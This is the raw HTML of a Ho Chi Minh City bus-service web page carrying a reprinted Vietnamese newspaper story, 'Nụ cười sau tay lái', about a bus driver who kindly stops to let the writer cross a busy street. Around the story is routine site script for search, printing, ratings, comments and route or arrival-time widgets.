      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Th%E1%BB%A7-t%E1%BB%A5c-c%E1%BA%A5p-ph%C3%B9-hi%E1%BB%87u-xe">Thủ tục cấp phù hiệu xe</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/Ho%E1%BA%A1t-%C4%91%E1%BB%99ng-xe-bu%C3%BDt-t%E1%BA%A1i-s%C3%A2n-bay">Hoạt động xe buýt tại sân bay</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Tra-c%E1%BB%A9u-th%C3%B4ng-tin/%C4%90%C6%B0a-r%C6%B0%E1%BB%9Bc-h%E1%BB%8Dc-sinh">Đưa rước học sinh</a></li>
    </ul>
  </li>
  <li class=""><a href="http://buyttphcm.com.vn/Tin-t%E1%BB%A9c-%C4%90o%C3%A0n-th%E1%BB%83" class="">Tin tức Đoàn thể</a></li>
  <li class=""><a href="http://buyttphcm.com.vn/Feedback" class="">Phản ánh</a></li>
  <li class=" dropdown"><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1" class="dropdown-toggle" data-toggle="dropdown">Tiến độ giải ngân tiền trợ giá<b class="caret"></b></a><ul class="dropdown-menu">
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1-xe-bu%C3%BDt">Giải ngân tiền trợ giá xe buýt</a></li>
      <li class=""><a href="http://buyttphcm.com.vn/Ti%E1%BA%BFn-%C4%91%E1%BB%99-gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-tr%E1%BB%A3-gi%C3%A1/Gi%E1%BA%A3i-ng%C3%A2n-ti%E1%BB%81n-v%C3%A9-t%E1%BA%ADp-xe-bu%C3%BDt">Giải ngân tiền vé tập xe buýt</a></li>
    </ul>
  </li>
</ul>
                    </div>
                    <!--/.nav-collapse -->
                </nav>
            </div>
            <div class="content-top-wraper">
                <div id="dnn_ContentTop"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-5616"><a name="5616"></a></div></div>
            </div>
            <div class="NewsTwoContent">
                <div class="EDS_panes-holder">
                    <div id="dnn_ContentPane" class="EDS_two-column-content"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-551"><a name="551"></a></div><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-547"><a name="547"></a><div id="dnn_ctr547_ContentPane"><!-- Start_Module_547 --><div id="dnn_ctr547_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	<script type="text/javascript">
						/*<![CDATA[*/
							 	eds1_10(document).ready(function ($) {
										$('#dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText').autocomplete('/DesktopModules/EasyDNNNewsSearch/SearchAutoComplete.ashx', {
											remoteDataType : 'json',
											delay:800,
											minChars: 2,
											maxItemsToShow: 0,
											filter: false,
											sort:false,
											useCache: false,
											matchSubset: false,
											matchCase: false,
											resultsClass: 'EDN_search theme_NewsTwo custom_s2yqxo1qel8',
											extraParams:
											{
												nsw:'t',
												mid : '547',
												TabId : '55',
												portal_id : '0',
												
												
												ModToOpenResults : '546',
												TabToOpenResults : '55'
												,evl : '0'
											},
											showResult: function (value, data) {
												return '<span><a style="text-decoration:none;" href="' + data[0] + '">' + value + '  </a></span>';
											}
										});
									});
						/*]]>*/</script>

<div id="EDN_NewsTwo" class="search eds_news_NewsTwo eds_subCollection_search eds_styleSwitchCriteria_module-547 eds_template_default NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8">
	
	
	<div id="dnn_ctr547_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr547_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr547$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText" placeholder="Tìm kiếm tin" />
					<span id="dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr547_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr547$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch547&quot;, &quot;&quot;, false, true))"><span>Tìm kiếm tin</span></a>
			
		</div>
		
	</div>
	
</div>

</div><!-- End_Module_547 --></div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-546"><a name="546"></a><div id="dnn_ctr546_ContentPane"><!-- Start_Module_546 --><div id="dnn_ctr546_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	
<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
								function setFocusComment() {
									var item = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName');
									if (item) {
										document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName').focus();
									}
									else {
										document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').focus();
									}
								}
	
						eds1_8(function ($) {
							$('.edn_printButton').on('click', function (){
								var prtContent = document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle'),
									spacelessTitle = 'Nụ cười sau tay lái'.replace(/\s/g, '_'),
									WinPrint = window.open(this.href, spacelessTitle, 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,width=450,height=250');

								WinPrint.document.write("<!DOCTYPE html PUBLIC \"-//W3C//DTD XHTML 1.0 Strict//EN\" \"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd\">");
								WinPrint.document.write("<html><head><title>Nụ cười sau tay lái</title><link rel=\"stylesheet\" type=\"text/css\" href=\"http://buyttphcm.com.vn/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css\"/></head><body>");
								WinPrint.document.write("<div id=\"EDN_NewsTwo\" class=\"news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource eds_print\">")
								WinPrint.document.write(prtContent.innerHTML);
								WinPrint.document.write("</div></body></html>");
								WinPrint.document.close();
								WinPrint.focus();

								setTimeout(function () {
									WinPrint.print();
								}, 500);

								return false;
							});
						});
	
	
	
					function initContactForm(contactEmailFieldValue, formTitle)
					{
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID').val(contactEmailFieldValue);
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm').css('display','block');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent').css('display','none');
						eds1_8('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle').html(formTitle);
					}

	eds1_8(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		

	});
	/*]]>*/
</script>



<div id="EDN_NewsTwo" class="news NewsTwo_Style_custom_s2yqxo1qel8 eds_style_custom_s2yqxo1qel8 eds_subCollection_news eds_news_NewsTwo eds_template_Details_Article_Default eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_portalSettingsSource">
	

	

	

	

	<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlViewArticle">
		
		
		
		
		
		<div class="article-details">
			
			
			
				<p class="date-no-image">24 Tháng Sáu 2019</p>
			
			<h1>Nụ cười sau tay lái</h1>
			


		
		
		
		
		<div class="EDN_article_content">

		
		<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">Chuyện l&agrave; chiều tối ấy tr&ecirc;n đường đi l&agrave;m về, t&ocirc;i gh&eacute; mua k&yacute; c&agrave; ph&ecirc; rang xay đường 3/2 ngay đoạn qua cầu vượt L&yacute; Th&aacute;i Tổ, quận 10, TP.HCM. Mua xong, t&ocirc;i đợi sang đường đi về hướng Đầm Sen để về đ&oacute;n con.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">L&uacute;c n&agrave;y, xe cộ rất đ&ocirc;ng đ&uacute;c, xe m&aacute;y, xe bu&yacute;t cứ lao qua v&ugrave;n vụt chỗ gần đường L&yacute; Thường Kiệt &nbsp;khiến t&ocirc;i kh&ocirc;ng c&aacute;ch n&agrave;o sang được.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;"><img alt="" src="/Portals/0/Images/2019/truc-phuong-15608356852221179447446.jpg?ver=2019-06-24-114651-160" /></p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">Đột nhi&ecirc;n t&ocirc;i thấy một chiếc xe bu&yacute;t lừ lừ đi chậm lại. Ban đầu, t&ocirc;i nghĩ l&agrave; họ chuẩn bị tạt v&agrave;o đ&oacute;n kh&aacute;ch. Nhưng kh&ocirc;ng, xe dừng hẳn, t&ocirc;i chợt thấy anh t&agrave;i xế nh&igrave;n m&igrave;nh, rồi vẫy vẫy tay ra hiệu "chạy đi". L&uacute;c đ&oacute; t&ocirc;i mới giật m&igrave;nh tăng ga chạy trong sự bất ngờ đến bối rối.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">T&ocirc;i chạy ngang qua đầu xe v&agrave; c&uacute;i đầu cảm ơn. Thế rồi anh t&agrave;i... gật đầu cười lại. L&uacute;c đ&oacute; tầm 18h12 ph&uacute;t, t&ocirc;i đ&atilde; kh&ocirc;ng kịp nh&igrave;n lại số xe bu&yacute;t để t&igrave;m anh t&agrave;i xế gửi lời cảm ơn.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">T&ocirc;i muốn biết b&aacute;c t&agrave;i t&ecirc;n g&igrave; v&agrave; thậm ch&iacute; b&aacute;c ấy đ&atilde; bao nhi&ecirc;u lần khiến người đi đường cảm thấy ấm l&ograve;ng như vậy... Cho đến l&uacute;c về nh&agrave;, t&ocirc;i cứ ngồi tiếc m&atilde;i.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">C&oacute; lẽ t&ocirc;i l&agrave; người gặp may, khi đ&acirc;y kh&ocirc;ng phải l&agrave; lần đầu ti&ecirc;n t&ocirc;i nhận được một h&agrave;nh động đẹp từ một người t&agrave;i xế. C&oacute; những người l&aacute;i xe hơi sang trọng cũng đ&atilde; nhường cho t&ocirc;i sang đường, một c&aacute;ch v&ocirc; c&ugrave;ng văn minh v&agrave; lịch thiệp. C&oacute; những người l&aacute;i xe b&aacute;n tải hoặc xe chở h&agrave;ng cũng vậy, dừng xe lại chờ t&ocirc;i qua, một c&aacute;ch ki&ecirc;n nhẫn v&agrave; hồn hậu.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">&nbsp;</p>
<zone id="jnvk0c1v" style="color: #222222; background-color: rgba(255, 255, 255, 0.95); letter-spacing: -0.2px;"></zone>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">Họ khiến t&ocirc;i bất gi&aacute;c c&oacute; &yacute; nghĩ vui vui gi&aacute; như m&igrave;nh biết được họ l&agrave; ai, l&agrave;m nghề g&igrave;, gia đ&igrave;nh họ ra sao, chắc hẳn vợ con họ rất hạnh ph&uacute;c khi c&oacute; một người chồng, người cha sẵn l&ograve;ng nhường đường cho người kh&aacute;c như vậy. Mặc d&ugrave; chuyện nhường đường theo lẽ thường t&igrave;nh th&igrave; đ&acirc;u phải l&agrave; điều g&igrave; to t&aacute;t.</p>
<p style="color: #222222; background-color: rgba(255, 255, 255, 0.95); margin-bottom: 24px; letter-spacing: -0.2px;">Giữa cuộc sống bộn bề n&agrave;y, khi niềm tin ng&agrave;y c&agrave;ng vơi đi, sự &iacute;ch kỷ, v&ocirc; cảm của mỗi c&aacute; nh&acirc;n ng&agrave;y c&agrave;ng lớn, t&ocirc;i lại thấy h&agrave;nh động ấy đẹp thế, ấm thế v&agrave; đ&aacute;ng được lan tỏa đến thế.</p>
<p>(Nguồn B&aacute;o Tuổi Trẻ:&nbsp;<a href="https://tuoitre.vn/nu-cuoi-sau-tay-lai-20190618123337953.htm">https://tuoitre.vn/nu-cuoi-sau-tay-lai-20190618123337953.htm</a>)</p>

		
		
		
		</div>
		
		
		
		
		<div class="edn_socialPrintWrapper">
			<div class="social-media-plugin">
				<div class="addthis_toolbox addthis_default_style "><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_button_google_plusone" g:plusone:size="medium"></a><a class="addthis_button_linkedin_counter"></a><a class="addthis_counter addthis_pill_style"></a></div><script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e83374938ea2808"></script>
			</div>
			<span class="edn_printButton"><span>In bản tin</span></span>
			<div class="clear-content"></div>
		</div>

		
		
			
			<div class="meta-text-wraper">
				<div class="meta_text">
					<!--<div class="attribute author"><strong>Author:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/authorid/1/AuthorName/Quản-trị-Hệ-thống">Quản trị Hệ thống</a></div><div class="newstwo-comments">0 Ý kiến đóng góp:</div><div class="rating"></div>-->
                    <div class="newstwo-comments">Ý kiến đóng góp: 0</div><div class="rating"></div>
				</div>
			</div>
			<div class="meta-details">
				<p><strong>Loại tin:</strong> <a href="http://buyttphcm.com.vn/Home/PID/546/evl/0/CategoryID/1/CategoryName/Tin-vận-tải-hành-khách-công-cộng" class="Tin_v_n_ta_i_ha_nh_kha_ch_c_ng_c_ng EDNcategorycolor-default">Tin vận tải hành khách công cộng</a><span class="separator"></span><strong>Lượt xem:</strong> 4431</p>
				<p class="newstwo-tags"><strong>Thẻ tin:</strong> </p>
			</div>
			
			
			

		
		
		<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfRate" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate" value=" .000" />
		<script type="text/javascript">
			// <![CDATA[
			eds1_8(function ($) {
				var $rate_it = $("#EDN_NewsTwo .EDN_article_rateit.M546");
				$rate_it.bind('rated reset', function (e) {
					var ri = $(this);
					var value = ri.rateit('value');
					var articleid = 4019;
					$rate_it.rateit('readonly', true);
					ri.rateit('readonly', true);
					$.cookie("EDNA-14019", "true");
					document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value= value;
					$.ajax(
					{
						url: "/DesktopModules/EasyDNNNews/Rater.aspx",
						type: "POST",
						data: {artid: articleid, rating: value},
						success: function (data)
						{
							ri.siblings('.current_rating').text(data);
						}
					});
				})
					.rateit('value', document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfRate").value)
					.rateit('readonly',$.cookie("EDNA-14019"))
					.rateit('step',1);

				$('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments').on('click', '#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment', function () {
					var $lbAddComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment'),
						noErrors = true,

						$authorNameInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName'),
						$authorEmailInput = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail'),

						authorName,
						authorEmail,
						comment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment').val(),

						$noAuthorName = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError'),
						$noAuthorEmail = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError'),
						$authorEmailNotValid = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid'),
						$noComment = $('#dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError'),

						emailRegex = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

					if ($lbAddComment.data('disable'))
						return false;

					if ($authorNameInput.length > 0) {
						authorName = $authorNameInput.val();

						$noAuthorName.css('display', 'none');

						if (authorName == '') {
							$noAuthorName.css('display', 'block');
							noErrors = false;
						}
					}

					if ($authorEmailInput.length > 0) {
						authorEmail = $authorEmailInput.val();

						$noAuthorEmail.css('display', 'none');
						$authorEmailNotValid.css('display', 'none');

						if (authorEmail == '') {
							$noAuthorEmail.css('display', 'block');
							noErrors = false;
						} else if (!emailRegex.test(authorEmail)) {
							$authorEmailNotValid.css('display', 'block');
							noErrors = false;
						}
					}

					if (comment == '') {
						$noComment.css('display', 'block');
						noErrors = false;
					} else
						$noComment.css('display', 'none');

					if (noErrors)
						$lbAddComment.data('disable', true);
					else
						return false;
				});
			});
			//*/ ]]>
		</script>
		<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upPanelComments">
			
				<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlComments" class="article_comments">
				
					
					
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlAddComments" class="add_comment">
					
						<h3>
							Đóng góp ý kiến</h3>
						<div class="add_article_box">
							
							<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCommentsNameEmail">
						
								<table cellspacing="0" cellpadding="0">
									<tr>
										<td class="left">
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentName">Tên:</span>
										</td>
										<td class="right">
											<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddCommentName" type="text" maxlength="50" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentName" class="text" />
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentNameError" style="color: red; display: none;">Vui lòng nhập tên.</span>
										</td>
									</tr>
									<tr>
										<td class="left">
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmail">Địa chỉ email:</span>
										</td>
										<td class="right">
											<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddCommentEmail" type="text" maxlength="50" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddCommentEmail" class="text" />
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailError" style="color: red; display: none;">Vui lòng nhập địa chỉ email.</span>
											<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentEmailValid" style="color: red; display: none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
										</td>
									</tr>
								</table>
							
					</div>
							<table cellspacing="0" cellpadding="0">
								<tr>
									<td class="left">
										<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddComment">Nội dung:</span>
									</td>
									<td class="right">
										<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbAddComment" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbAddComment">
</textarea>
										<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblAddCommentError" style="color: red; display: none;">Vui lòng nhập nội dung đóng góp.</span>
									</td>
								</tr>
							</table>
							<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlCaptcha">
						
								<table cellspacing="0" cellpadding="0">
									<tr>
										<td class="left"></td>
										<td class="right">
											<div class="Normal" class="dnnLeft" style="border-color:Black;">
							<img src="/DesktopModules/EasyDNNNews/ImageChallenge.captcha.aspx?captcha=[base64]&amp;alias=buyttphcm.com.vn" border="0" alt="CAPTCHA image" /><div>
								Enter the code shown above in the box below.
							</div><input type="text" maxlength="5" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$ctlCaptcha" value="" style="width:" />
						</div>
											
										</td>
									</tr>
								</table>
							
					</div>
							<table cellspacing="0" cellpadding="0">
								<tr>
									<td class="left"></td>
									<td class="right bottom">
										<a id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lbAddComment" class="submit" href="javascript:__doPostBack(&#39;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$lbAddComment&#39;,&#39;&#39;)"><span>Gửi ý kiến</span></a>
									</td>
								</tr>
							</table>
						</div>
					
				</div>
				
			</div>
				
				<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfReplayToComment" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfReplayToComment" />
			
		</div>
		
		
		</div>

	
	</div>
	
</div>



<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm" class="eds_modalWrapper eds_contactForm eds_resizable eds_contactFormModalWindow_546">
		
	<input type="hidden" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$hfContactFormID" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_hfContactFormID" />
	<div class="eds_modalContent eds_animated">
		<h3>
			<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormTitle"></span></h3>
		<div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm">
			
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactFormMessageSent" class="eds_formStatus" style="display: none">
				
						<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblMessageSent">Message sent.</span>
					
			</div>
					<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactInputForm">
				
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourName">Tên:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourName" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName" style="display:none;">Vui lòng nhập tên của bạn.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName" style="display:none;">Vui lòng nhập tên của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormYourEmail">Địa chỉ email:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormYourEmail" type="text" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail" style="display:none;">Vui lòng nhập địa chỉ email hợp lệ.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail" style="display:none;">Vui lòng nhập địa chỉ email của bạn.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormSubject">Chủ đề:</span>
							<input name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormSubject" type="text" value="Nụ cười sau tay lái" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject" class="text" />
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject" style="display:none;">Vui lòng nhập chủ đề.</span>
						</div>
						<div class="eds_labelAndInput eds_labelWidth100 eds_bigInput">
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_lblContactFormMessage">Nội dung:</span>
							<textarea name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$tbContactFormMessage" rows="2" cols="20" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage" class="eds_bigerInput">
</textarea>
							<span id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage" style="display:none;">Please enter the message.</span>
						</div>
						<div class="edn_bottomButtonWrapper">
							<input type="submit" name="dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail" value="Gửi" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr546$ViewEasyDNNNewsMain$ctl00$btnSendContactEmail&quot;, &quot;&quot;, true, &quot;vgContactForm&quot;, &quot;&quot;, false, false))" id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_btnSendContactEmail" class="submit" />
						</div>
					
			</div>
				
		</div>
			<div id="dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm" style="display:none;">
			
					<div class="eds_eventRegistrationLoading">
					</div>
				
		</div>
		</div>
		<span class="eds_modalClose eds_closeWindowButtonOuter" data-target-id='dnn_ctr546_ViewEasyDNNNewsMain_ctl00_pnlContactForm'>x</span>
	</div>

	</div>







</div><!-- End_Module_546 --></div>
</div></div>
                    <div id="dnn_SidebarRight" class="EDS_two-column-sidebar"><div class="DnnModule DnnModule-iBus_TimeTable_Widget DnnModule-579"><a name="579"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr579_dnnTITLE_titleLabel" class="Head">Thông tin <span class="highlight">Tuyến</span></span>


</h2>
    <div id="dnn_ctr579_ContentPane"><!-- Start_Module_579 --><div id="dnn_ctr579_ModuleContent" class="DNNModuleContent ModiBusTimeTableWidgetC">
	

<script>
    function AjaxGetRoutes() {
        var options = {};
        options.url = API_URL + '/businfo/getroutesforcombo';
        options.type = "GET";
        options.success = function (data) {
            if (data != null) {
                data = eval(data);
                $("#txtRoute").autocomplete({
                    minLength: 1,
                    source: function (request, response) {
                        var matcher = new RegExp($.ui.autocomplete.escapeRegex(request.term), "i");
                        response($.grep(data, function (value) {
                            return matcher.test(value.lable + removeAccents(value.lable));
                        }))
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    },
                    select: function (event, ui) {
                        event.preventDefault();
                        $("#txtRoute").val(ui.item.lable);
                        $("#txtRouteValue").val(ui.item.value);
                    }
                })
                .autocomplete("instance")._renderItem = function (ul, item) {
                    return $("<li>")
                      .append(item.lable)
                      .appendTo(ul);
                };
            }
        };

        options.error = function (jqXHR, textStatus, err) {
            $("#divError").html(err);
        };

        $.ajax(options);
    }

    function btnViewTimeTable_Click() {
        var rId = $("#txtRouteValue").val();
        if (rId) redirectTo("RouteDetail?rId={0}".format(rId));
        else redirectTo("Route");
        return false;
    }


    $(window).ready(function () {
        AjaxGetRoutes();

        var selector = $("#txtRoute");
        selector.unbind('keypress');
        selector.keypress(function (e) {
            if (e.keyCode == 13) {
                btnViewTimeTable_Click();
                return false;
            }
        });
    });
</script>

<table>
    <tr>
        <td>
            
<div class="dnnLabel">    
    <label id="dnn_ctr579_View_label_label">
        <span id="dnn_ctr579_View_label_lblLabel">(nhập và chọn tuyến từ danh sách)</span>   
    </label>
    
    
</div>


        </td>
    </tr>
    <tr>
        <td class="cms-col-control">
            <input type="text" class="clearable" id="txtRoute" placeholder="<mã hoặc tên tuyến>" />
            <input type="hidden" id="txtRouteValue">
        </td>
    </tr>
    <tr>
        <td class="row-spacing"></td>
    </tr>
    <tr>
        <td>
            <a href="#" onclick="btnViewTimeTable_Click()"><span class="fa fa-search"></span>&nbsp;Xem</a>
        </td>
    </tr>
</table>

</div><!-- End_Module_579 --></div>
</div>
</div><div class="DnnModule DnnModule-iBus_Prediction_Widget DnnModule-578"><a name="578"></a>

<div class="eds_containers_NewsTwo eds_templateGroup_default eds_template_Default">
    <h2><span id="dnn_ctr578_dnnTITLE_titleLabel" class="Head"><span class="highlight">Dự báo giờ</span> xe đến</span>


</h2>
    <div id="dnn_ctr578_ContentPane"><!-- Start_Module_578 --><div id="dnn_ctr578_ModuleContent" class="DNNModuleContent ModiBusPredictionWidgetC">
	

<script>
    function RemoveStopCode(removeStr) {
        try {
            if (removeStr.indexOf('] ') > 0)
                removeStr = removeStr.substr(removeStr.indexOf('] ') + 2, removeStr.length);
        } catch (e) {
        }

        return removeStr;
    }

    function AjaxGetStops() {
        if (DATA_STOPS == undefined) {
            $.getJSON('{0}/businfo/getstopsforautocomplete'.format(API_URL))
            .done(function (data) {

                if (data != null) {
                    var length = data.v.length;
